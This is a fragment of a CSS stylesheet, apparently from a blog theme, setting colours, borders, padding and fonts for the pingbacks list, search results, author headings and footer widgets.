.dsq-brlink				{ background: #FFF; padding: 5px; margin: 10px 10px 10px 0; display: block; border: 1px solid #CCC; }

.pingbacks				{ background: #FFF; border: solid #CCC; border-width: 0 1px 1px; padding: 15px 10px 15px 30px; margin: 0 10px 20px 0; }
.pingbacks li			{ padding: 2px 0; font-weight: 700; }
.pingbacks a:link, .pingbacks a:visited	{ text-decoration: none; }

/* search results */
.search-results h2      { color: #333; font-size: 12px; font-weight: 700; margin: 0 10px 0 0; padding: 6px 10px; background: url(../../images/feed-title-white.jpg) repeat-x top #EFEFEF; border: 1px solid #CCC; }
.search-results-content { border: solid #CCC; border-width: 0 1px 1px; background: #FFF; margin: 0 10px 10px 0; padding: 10px; }
.search-results-content .searchform, .sidebar .searchform { padding: 5px 4px; border: 4px solid #CCC; background: #EFEFEF; width: 250px; }

/* author template */
.author-posts-title, .author-content h1, .archive-title { font-family: Century Gothic, Apple Gothic, sans-serif; text-transform: uppercase; font-weight: 700; font-size: 14px; padding: 0 3px 8px; border-bottom: 1px solid #DDD; margin: 0 15px 10px 0; color: #383331; }

/* footer */
#footer				{ background: #F5F5F5; border: 1px solid #CCC; }
#footer .widgetcontainer	{ background: none; border: none; }
#footer .widgettitle	{ background: none; border: none; font-size: 14px; color: #444; padding: 0 0 10px; letter-spacing: -1px; margin: 0; }
#footer .widgetcontent	{ font-size: 12px; background: none; padding: 0; border: none; }
#footer .footer-message	{ font-size: 11px; }
.footer-sidebar-container  { border-bottom: 1px solid #CCC; }
